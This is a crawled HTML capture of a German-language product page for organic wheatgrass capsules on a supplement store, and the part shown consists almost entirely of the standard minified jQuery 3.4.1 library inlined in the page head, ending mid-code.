

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk
body_size: 140653
content:
 <!DOCTYPE html>
<html lang="de"> <head> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return 